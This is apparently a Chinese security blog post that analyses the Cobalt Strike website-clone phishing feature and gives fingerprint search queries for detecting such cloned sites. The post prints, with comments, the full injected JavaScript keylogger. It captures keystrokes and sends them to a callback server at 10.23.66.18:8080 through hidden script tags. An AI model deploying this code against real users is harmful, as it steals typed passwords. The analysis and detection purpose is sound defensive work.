cs钓鱼克隆网站分析
分析过程

cs克隆

克隆后的html和原html对比
特征:
- IFRAME标签为大写,且长宽为0。
- script标签加载了js路径为”/jquery/jquery.min.js”
顺序特征:
- IFRAME标签和script标签同时出现时,一定是IFRAME标签、script标签和body标签这个顺序。
- IFRAME标签和script标签只出现一个时,一定在body标签之前。

引用的js分析:
var cfqPdaQzXzSSf = 0;
window.onload = function loadfqPdaQzXzSSf() { //页面加载处理事件
lfqPdaQzXzSSf = ",";
if (window.addEventListener) { //对象触发指定的事件
document.addEventListener('keypress', pfqPdaQzXzSSf, true); //keypress所有键都会触发该事件,无论它们是否产生字符值 处理函数:pfqPdaQzXzSSf
document.addEventListener('keydown', dfqPdaQzXzSSf, true); //keydown当按下某个键时会触发该事件 处理函数:dfqPdaQzXzSSf
} else if (window.attachEvent) { //attachEvent在IE9以下的版本中受到支持。其它的都支持addEventListener
document.attachEvent('onkeypress', pfqPdaQzXzSSf);
document.attachEvent('onkeydown', dfqPdaQzXzSSf);
} else { //两者都不支持全部置空
document.onkeypress = pfqPdaQzXzSSf;
document.onkeydown = dfqPdaQzXzSSf;
}
}
function pfqPdaQzXzSSf(e) {
kfqPdaQzXzSSf = (window.event)?window.event.keyCode:e.which; //只有当DOM事件处理程序被调用的时
kfqPdaQzXzSSf = kfqPdaQzXzSSf.toString(16); //将键盘码转换为ascii
if (kfqPdaQzXzSSf != "d") { //随便写个判断进入函数
fqPdaQzXzSSf(kfqPdaQzXzSSf);
}
}
function dfqPdaQzXzSSf(e) {
kfqPdaQzXzSSf = (window.event)?window.event.keyCode:e.which;
if (kfqPdaQzXzSSf == 9||kfqPdaQzXzSSf == 8||kfqPdaQzXzSSf == 13) { //tab键,退格键,回车键
fqPdaQzXzSSf(kfqPdaQzXzSSf);
}
}
function fqPdaQzXzSSf(kfqPdaQzXzSSf) {

lfqPdaQzXzSSf = lfqPdaQzXzSSf + kfqPdaQzXzSSf + ","; //键盘值拼接
var tfqPdaQzXzSSf = "ZUyQXfawhPbi" + cfqPdaQzXzSSf;
cfqPdaQzXzSSf++;
var ffqPdaQzXzSSf;
if (document.all&&(navigator.appVersion.match(/MSIE ([\d.]+)/)[1]) <= 8.0) { //浏览器版本判断是否小于或等于8.0
ffqPdaQzXzSSf = document.createElement(String.fromCharCode(60) + "script name='"+tfqPdaQzXzSSf+"' id='"+tfqPdaQzXzSSf+"'" + String.fromCharCode(62) + String.fromCharCode(60) + "/script" + String.fromCharCode(62));
} else {
ffqPdaQzXzSSf = document.createElement("script");
ffqPdaQzXzSSf.setAttribute("id", tfqPdaQzXzSSf);
ffqPdaQzXzSSf.setAttribute("name", tfqPdaQzXzSSf);
}
var ejDBFWFHhff = '?id=' + window.location.href.split(/\?id=/)[1]; //取键盘ascii码
ffqPdaQzXzSSf.setAttribute("src", "http://10.23.66.18:8080/callback" + ejDBFWFHhff + "&data=" + lfqPdaQzXzSSf);
ffqPdaQzXzSSf.style.visibility = "hidden";
document.body.appendChild(ffqPdaQzXzSSf); //实例化js,发送键盘码
if (kfqPdaQzXzSSf == 13||lfqPdaQzXzSSf.length > 3000) { //判断键盘码为回车键置空lfqPdaQzXzSSf变量
lfqPdaQzXzSSf = ",";
}
setTimeout('document.body.removeChild(document.getElementById("' + tfqPdaQzXzSSf + '"))', 5000); //延时5秒删除创建的js
}
页面加载处理事件,添加针对键盘按下的事件。触发事件的时候进入dfqPdaQzXzSSf和dfqPdaQzXzSSf函数处理,最后调用fqPdaQzXzSSf函数,将键盘码通过创建script标签将数据传送到远端。最后延迟5秒后删除创建的js

pfqPdaQzXzSSf函数:
键盘码转ascii码发送到fqPdaQzXzSSf函数
dfqPdaQzXzSSf函数:
如果按下tab键,退格键,回车键调用fqPdaQzXzSSf函数发送键盘
chrome动态调试



cs远端接收的密码

360空间绘测特征搜索:
response:"<head> <base href=" AND response:"<link rel=\"shortcut icon\" type=\"image/x-icon\" href=\"/favicon.ico\">" AND response:"jquery/jquery.min.js\"></script> </body>"
response:"<head> <base href=" AND response:"<link rel=\"shortcut icon\" type=\"image/x-icon\" href=\"/favicon.ico\">" AND response:"WIDTH=\"0\" HEIGHT=\"0\"></IFRAME>"

参考链接
https://mp.weixin.qq.com/s/1lZlqxTuEcS3VK1Ve8XDbA
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。
文章标题:cs钓鱼克隆网站分析
本文作者:九世
发布时间:2021-06-10, 17:49:12
最后更新:2021-06-10, 17:54:48
原始链接:http://jiushill.github.io/posts/9efc32ef.html版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。